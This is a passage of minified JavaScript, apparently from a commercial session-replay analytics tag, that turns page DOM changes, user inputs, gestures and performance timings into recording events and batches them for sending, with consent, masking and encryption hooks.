s.nodesIds)r({type:D.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:D.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:D.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:D.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=et(o)?[i,n,o]:[i,n];r({type:D.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:D.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:D.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:D.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:D.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:D.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:D.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=et(o)?[i,n,o]:[i,n];r({type:D.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:D.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:D.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:D.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:$.error("translateDOMEvent: DOMEvent not supported");break}}function Jm(s){let r=Qm(s.data);return{type:D.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function Qm(s){let r={type:Zm(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function Zm(s){switch(s){case vt.DRAG:case vt.FLICK:return ii.SWIPE;case vt.LONG_PRESS:return ii.LONG_PRESS;case vt.TAP:return ii.TAP;case vt.PINCH_IN:return ii.PINCH_IN;case vt.PINCH_OUT:return ii.PINCH_OUT}}function ty(s){switch(s.inputType){case"text":return{type:D.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:D.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:D.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var un=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})(),Sl={connectEnd:"ce",connectStart:"cs",decodedBodySize:"dbs",domainLookupEnd:"dle",domainLookupStart:"dls",duration:"d",fetchStart:"fs",initiatorType:"it",name:"n",nextHopProtocol:"nhp",redirectEnd:"re",redirectStart:"rs",requestStart:"rqs",responseEnd:"rse",responseStart:"rss",responseStatus:"rst",secureConnectionStart:"scs",startTime:"st",transferSize:"ts"},ey={...Sl,domComplete:"dc",domContentLoadedEventEnd:"dclee",domContentLoadedEventStart:"dcles",domInteractive:"di",loadEventEnd:"lee",loadEventStart:"les",type:"t"};function sy(s){return{type:D.PERFORMANCE_TIMINGS,args:[{performanceTiming:un.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:un.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:un.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var iy=500,dn=0;function ry(){return{processEvent(s,r){if(s.originalEvent.type===D.PERFORMANCE_RESOURCE_TIMING)return dn>=iy?null:(dn+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){dn=0}}}function ny(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var oy=20;function ay(s){return ny(r=>{let t={visibleInViewPort:r},e={type:D.TEXT_VISIBILITY,date:M.now(),args:[t]};s(e)},{batchSize:oy,autoFlushDelay:1e3})}function cy(s){switch(s.videoEventType){case"play":return{type:D.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:D.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:D.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var ly=(()=>{class s{get pendingEvents(){return this.za.pendingEvents}constructor(t,e,i,n,o){this.za=t,this.w=e,this.Me=i,this.gs=n,this.Ds=o,this.Qt=()=>{},this.Yn=()=>{},this.Jp=ay(c=>this.Qt(c))}start(){var t,e;this.Qp=ry(),this.za.subscribe(i=>{var n,o,c,l,h,d,p;let y=i,{timestamp:m}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(n=this.Yn)!==null&&n!==void 0?n:()=>{}:this.Qt;this.Qp.processEvent(y,v)}break;case"CustomElementRegistration":{this.Qt({type:D.CUSTOM_ELEMENT_REGISTRATION,date:m,args:[y.tagName]});break}case"DomEvent":{Km(y,this.Qt,this.w);break}case"InputEvent":{let v=ty(y);(o=this.Yn)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:b,encryptedData:C,encryptionMetadata:w}=y;(c=this.Yn)===null||c===void 0||c.call(this,{type:D.INPUT_ENCRYPTED_TEXT,date:m,args:[v,b,C,w]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:b,encryptedData:C,encryptionMetadata:w}=y;this.Qt({type:D.MUTATION_ENCRYPTED_CHARACTER_DATA,date:m,args:[v,b,C,w]});break}case"StaticResource":{let{url:v}=y;this.Qt({type:D.STATIC_RESOURCE_URL,date:m,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:b,height:C}=y;this.Qt({type:D.MUTATION_ATTRIBUTE,date:m,args:[v,"","style",`width:${b}px !important;height:${C}px !important;`]});break}case"Gesture":{let v=Jm(i);(l=this.Yn)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.Jp.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.Me)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:b}=y,C={type:D.SCREEN_RESIZE,date:m,args:[v,b]};this.Qt(C);break}case"viewportResize":{let{width:v,height:b}=y,C={type:D.RESIZE,date:m,args:[v,b]};this.Qt(C);break}case"PerformanceTiming":{this.Qt(sy(y));break}case"CustomError":{let v=(d=this.Ds)===null||d===void 0?void 0:d.translate(y);v&&this.Qt(v);break}case"JSError":{let v=(p=this.gs)===null||p===void 0?void 0:p.translate(y);v&&this.Qt(v);break}case"VideoEvent":{let v=cy(y);v&&this.Qt(v);break}case"DOM_INITIAL_STATE":{let v={type:D.DOM_INITIAL_STATE,date:m,args:[y.state]};this.w.emitInitialDomDone(v);break}case"DOM_PATCH":{let v={type:D.DOM_PATCH_STATE,date:m,args:[y.diff]};this.Qt(v);break}case"warning":{$.warn(y.message);break}default:$.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.Ds)===null||e===void 0||e.start(),this.za.start()}stop(){var t,e,i;this.reset(),this.flush(),this.za.stop(),(t=this.Me)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.Ds)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Qt=t,this.Yn=e,(i=this.Me)===null||i===void 0||i.onEvent(n=>this.Qt(n))}reset(){this.Qp.reset()}}return s})();var hy=(()=>{class s{constructor(t){this.Ga=t,this.Xn=20,this.Ui=0,this.B=!1}translate(t){if(this.Ui>=this.Xn)return this.Ga.stop(),null;this.Ui+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:D.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.Ui=0,this.B=!0)}stop(){this.B=!1}}return s})(),uy=(()=>{class s extends te{constructor(t){super(),this.He=t}subscribe(t){return super.subscribe(t)}onStart(){X(this.He,t=>{t.onEvent(e=>{var i;return this.Pr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),X(this.He,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){X(this.He,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Pr(t,e){this.produceEvent({timestamp:M.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),_l=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.aA}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&n.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.cA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static cA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.aA="cs.tracking.",s})(),Qt=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),wl=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ne(Qt.Hidden):this.ne(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ne(Qt.PagehideHidden):this.ne(Qt.PagehideVisible);case"blur":return this.ne(Qt.Blur);case"navigate":return this.lA(t)?this.ne(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Vh(),this.hA(),this.uA(),Qo()&&this.dA())}stop(){this.B&&(this.B=!1,this.Uh(),this.fA(),this.pA(),Qo()&&this.gA())}onEvent(t){this.ne=t}dA(){window.navigation.addEventListener("navigate",this.gi)}gA(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}Uh(){document.removeEventListener("visibilitychange",this.gi)}hA(){window.addEventListener("pagehide",this.gi)}fA(){window.removeEventListener("pagehide",this.gi)}uA(){window.addEventListener("blur",this.gi)}pA(){window.removeEventListener("blur",this.gi)}lA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),Pt=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),dy=(()=>{class s{constructor(t,e,i=[]){this.Pr=t,this.jh=e,this.mA=i,this.qa=null,this.Dt=Pt.Active,this.ot=[]}reset(){this.qa=null,this.ot=[],this.Dt=Pt.Active}disconnect(){this.Dt=Pt.Stopped}yA(){this.jh(Pt.Paused),this.Dt=Pt.Paused,csSetTimeout(()=>{this.Dt===Pt.Paused&&this.Hh()},s.STOP_TIMEOUT)}EA(){this.jh(Pt.Active),this.Dt=Pt.Active,X(this.ot,this.Pr),this.ot=[]}Hh(){this.ot=[],this.jh(Pt.Stopped),this.Dt=Pt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.qa=t.date,this.Dt!==Pt.Active)){this.EA(),this.Pr(t);return}if(this.vA(t)){this.Pr(t);return}switch(this.Dt){case Pt.Active:if(this.SA(t,e)){this.yA(),csArray.prototype.push.call(this.ot,t);return}this.Pr(t);break;case Pt.Paused:csArray.prototype.push.call(this.ot,t);break;case Pt.Stopped:break}}SA(t,e){return!e.isUserEvent&&this.qa!==null&&t.date-this.qa>s.INACTIVITY_TIMEOUT}vA(t){return csArray.prototype.indexOf.call(this.mA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),fy=2e3,py=(()=>{class s extends Ut{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b=[],C,w,T,k,P){super(),this.E=t,this.z=e,this._A=i,this.V=n,this.R=o,this.ye=c,this.wt=l,this.Be=h,this.ht=d,this.X=p,this.Vt=y,this.Nt=m,this.Fe=v,this.He=b,this.Zp=C,this.Zt=w,this.Kn=T,this.gs=k,this.Ds=P,this.mi=0,this.yi=new _l,this.Or={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=Pr(()=>{this.z.eventsCount()>0&&this.eg()},fy),this.ks=S=>this.processBrowserEvent(S),this.Jn=S=>this.Ut(S),this.Wa=0,this.Qn=0,this.Ke=new wl,this.Bh=!1,this.sg=50*1024,this.ji=!1,this.Zn=!1,this.Di=[],this.Ya=new dy(S=>this.Z(S),S=>{switch(S){case Pt.Active:this.wA();break;case Pt.Stopped:this.AA();break}},[D.RESOURCE_HASHES,D.TEXT_VISIBILITY,D.API_ERROR,D.JAVASCRIPT_ERROR]),this.ig=S=>{this.Vt.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.Fh(),this.X.onLoad(this.ig),this.X.onError(this.ig)}wA(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}AA(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}Fh(){var t,e,i;this.Fe.onEvent(this.ks,this.Jn),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Jn),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.rg(n)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(n=>{if(csSetTimeout(()=>this.Hi("page-state",n)),n!==Qt.Visible){if(n===Qt.Blur)return this.ng();if(!this.Bh)return this.Bh=!0,csSetTimeout(()=>{this.Bh=!1}),n===Qt.Hidden?this.ng():this.TA()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}ng(){if(!this.canSendEvents())return;this.Fe.flush(),this.Vt.saveBatchesInProgress(),X(this.He,c=>{var l,h;return X((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],d=>this.z.addEvent(d))});let t=this.z.getEvents();if(t.length===0)return;this.Hi("pending-events",this.Fe.pendingEvents);let e=this.X.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Qn=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let l=ws(c);this.Nt.send(l)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.z.clearEvents()}TA(){if(!this.canSendEvents())return;this.Fe.flush();let t=this.X.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),X(this.He,n=>{var o,c;return X((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Hi("pending-events",this.Fe.pendingEvents),this.Qn=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.sg){let n=this.og();if(n.length>0){let o=ws(n);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Or.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Or.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Or.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Or.allowFromSerialization=!0}canSendEvents(){return this.Or.allowFromQuotaService&&this.Or.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.gs){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:M.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.Ds){let e=this.Ds.translate({...t,timestamp:M.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.V.isCurrentPageviewValid()&&this.Ya.pushEvent(t,{isUserEvent:!1})}Ut(t){this.V.refreshSession(),this.V.isSessionValid()&&this.Ya.pushEvent(t,{isUserEvent:!0})}Z(t){ft.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:D[t.type]})}onStart(){var t;this.Hi("tag-version","15.163.0"),this.Hi("page-state",document.visibilityState),this.Ya.reset(),this.Ke.start(),this.initStates(),this.Fe.start(),this.wt&&this.Be&&this.wt.subscribe(s.jt,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Di,e=>this.lg(e)),this.Di=[],this.ji&&((t=this.Zt)===null||t===void 0||t.enableOnlineAssets(),this.ji=!1)}onStop(){var t;this.Ke.stop(),this.wt&&this.wt.unsubscribe(s.jt),this.Fe.stop(),this.Ya.disconnect(),(t=this.Zt)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Fe.flush(),this.tg.cancel(),this.pushEvents(),this.X.removeQueryParams()}initStates(){this.Wa=M.now(),this.z.getCurrentRequestIndex().reset(),this.mi=0,this.X.setQueryParams(this._A.getRequestParameters())}pushEvents(){X(this.He,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.eg():this.z.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Qn=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Wa>this.Qn?i[0].date:this.Wa;this.X.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.X.getQueryParams();this.Vt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.X.getQueryParams()},i),this.X.send(i),n.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Kn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Kn.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.rg(t)}rg(t){if(this.mi<s.bA){let e={type:D.API_ERROR,date:M.now(),args:[this.Be.anonymize(t)]};this.ks(e),this.mi=this.mi+1,z.counters.networkRequests.count("collected")}}RA(t){t===ts.ETR_SESSION?this.X.setQueryParams({[s.CA]:s.ug}):t===ts.ETR_PAGE&&this.X.setQueryParams({[s.IA]:s.ug})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:M.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.Ds)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:M.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:M.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.Di,{eventName:t,eventType:e})}lg(t){this.RA(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:D.PAGE_EVENT,date:M.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.PA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:M.now(),type:D.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:M.now(),type:D.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Hi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Hi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.Zn=!0}getStaticResourceManagerStatus(){return this.Zt?{isStarted:this.E.useStaticResourceManager&&Bn.isSupported(),onlineAssets:{activated:this.Zt.isOnlineAssetsActivated(),enabledOnNextPageview:this.Zn}}:null}resetOnlineAssetsOnPageview(){this.ji=!1,this.Zn=!1}updateOnlineAssetsOnPageview(){this.Zt&&this.Zn&&(this.ji=!0,this.Zn=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Wa.toString()}getRecordingLastEventTimestamp(){return this.Qn.toString()}onOptOut(){X(this.He,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Hi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:M.now(),type:D.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}og(){return this.z.extractEvents(D.API_ERROR,D.JAVASCRIPT_ERROR,D.CUSTOM_ERROR,D.TEXT_VISIBILITY,D.POINTER_DOWN)}}return s.jt="RecordingService",s.PA=255,s.bA=20,s.IA="etrp",s.CA="etrs",s.ug="1",F([It("addInitialDom")],s.prototype,"addInitialDom",null),s})(),gy=(()=>{class s extends Ut{constructor(t,e,i){super(),this.oe=t,this.Nt=e,this.X=i,this.$h=!1,this.to={},this.OA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:l}=o;this.NA(c.rt)&&this.X.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.to={}}onStop(){}recover(){this.oe.recover(this.OA)}addBatchInProgress(t,e,i){this.to[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.to[t]}blockSendingLastMessage(){this.$h=!1}allowSendingLastMessage(){this.$h=!0}sendLastMessageBeacon(){if(this.$h){let{ri:t,rst:e,let:i,...n}=this.X.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}NA(t){return!!t&&csString.prototype.indexOf.call(t,O.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.to),t=>{let{metadata:e,events:i}=this.to[t];this.oe.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.oe.save(t)}}return F([x("RecordingRecovery")],s.prototype,"recover",null),s})(),my=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),yy=8*1024*1024,Ey=(()=>{class s extends Ut{constructor(t,e,i){super(),this.Me=t,this.fg=e,this.vt=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){fc()&&(this.Ve=this.vt.getRequestParameters(),this.MA=`${this.fg}/exist?${yi.toQuery(this.Ve)}`,this.DA=`${this.fg}/putTag?${yi.toQuery(this.Ve)}`,this.gg=dr(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.kA()}finally{this.ps=!1}},300),this.Me.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async kA(){let t=this.zh;this.zh={};let e=await this.xA(t);if(!e.length)return;let i=this.LA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.DA,{method:"POST",body:n})))}async VA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ve.pid,filter:my.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.MA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async xA(t){let e=[],i=await this.VA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):$.warn("SRM: received unknown hash: "+n)}),e}LA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,l=i.length-1;if(e=e+o.size,e<yy)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Al=2*1e3*1024,vy=200,Ba=(()=>{class s{constructor(t=Al){this.Ht=[],this.Gh=new To(t)}addEvent(t){this.Gh.addString(ws(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Gh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=vy}isThresholdReached(){return this.Gh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Ht=i,e}stringifyEvents(){return ws(this.Ht)}wO(t){t.type===D.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return F([It("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function Sy(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}var Fa=(()=>{class s{constructor(){this.Xa=1}getCurrentIndex(){return this.Xa}increment(){this.Xa+=1}reset(){this.Xa=1}getRequestParameters(){return{ri:`${this.Xa}`}}}return s})(),_y=3,wy=8,Ay=(()=>{class s{constructor(t,e=Al,i=_y){this.UA=t,this.Eg=e,this.qh=i,this.Ka={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Bi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Bi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Bi();return t.length>=this.qh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ws(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Bi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ka[t[e].metadata.pageNumber]}Bi(){return Sy(this.Ka)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Bi(),Ty)}Sg(){let t=this.UA();if(t<=0)return{batch:new 